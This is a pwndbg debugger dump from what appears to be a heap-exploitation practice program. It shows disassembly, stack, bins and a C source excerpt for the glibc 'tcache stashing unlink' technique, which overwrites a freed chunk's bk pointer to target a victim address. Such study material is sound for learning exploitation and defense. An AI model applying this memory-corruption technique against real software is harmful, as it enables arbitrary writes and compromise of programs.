 Ninety
► 0x400771 <main+251>    mov    rax, qword ptr [rbp - 0x10]     RAX, [0x7fffffffe1c0] => 0x602a10 —▸ 0x7ffff7fc0fd0 (main_arena+1104) —▸ 0x
0x400775 <main+255>    add    rax, 0x3d8     RAX => 0x602de8 (0x602a10 + 0x3d8)
0x40077b <main+261>    mov    edx, victim     EDX => 0x6010a0 (victim) ◂— 0
0x400780 <main+266>    sub    rdx, 0x10     RDX => 0x601090 (0x6010a0 - 0x10)
0x400784 <main+270>    mov    qword ptr [rax], rdx     [0x602de8] => 0x601090 ◂— 0
0x400787 <main+273>    mov    esi, 0x50     ESI => 0x50
[ SOURCE (CODE) ]
In file: /home/muxuecen/desktop/heap/tcachebin_attack/tcache_stashing_unlink_plus.c:27
22     s2 = malloc(0x420);
23     pad = malloc(0x80);
24     free(s2);
25     malloc(0x3c0);
26     malloc(0x100);
► 27     *(uint64_t*)((s2+0x3c0)+0x18) = (uint64_t)(&victim)-0x10;
28     calloc(1, 0x50);
29     uint64_t *r = (uint64_t*)malloc(0x50);
30     r[0] = 0xaa;
31     r[1] = 0xbb;
32     r[2] = 0xcc;
[ STACK ]
00:0000│ rsp 0x7fffffffe180 —▸ 0x7fffffffe2c8 —▸ 0x7fffffffe578 ◂— '/home/muxuecen/desktop/heap/tcachebin_attack/tcache_stashing_unlink_plus
01:0008│-048 0x7fffffffe188 ◂— 0x1ffffe1b7
02:0010│-040 0x7fffffffe190 ◂— 1
03:0018│-038 0x7fffffffe198 ◂— 0x50040083d
04:0020│-030 0x7fffffffe1a0 —▸ 0x6022a0 ◂— 0
05:0028│-028 0x7fffffffe1a8 —▸ 0x602440 —▸ 0x6023e0 —▸ 0x602380 —▸ 0x602320 ◂— ...
06:0030│-020 0x7fffffffe1b0 —▸ 0x6024a0 —▸ 0x7ffff7fc0fd0 (main_arena+1104) —▸ 0x7ffff7fc0fc0 (main_arena+1088) —▸ 0x7ffff7fc0fb0 (main_aren
07:0038│-018 0x7fffffffe1b8 —▸ 0x602e40 ◂— 0
[ BACKTRACE ]
► 0         0x400771 main+251
1   0x7ffff7dfc0b3 __libc_start_main+243
2         0x4005a9 _start+41
pwndbg> bin
tcachebins
0x60 [  5]: 0x602440 —▸ 0x6023e0 —▸ 0x602380 —▸ 0x602320 —▸ 0x6022c0 ◂— 0
fastbins
empty
unsortedbin
empty
smallbins
0x60: 0x602dd0 —▸ 0x602860 —▸ 0x7ffff7fc0c30 (main_arena+176) ◂— 0x602dd0
largebins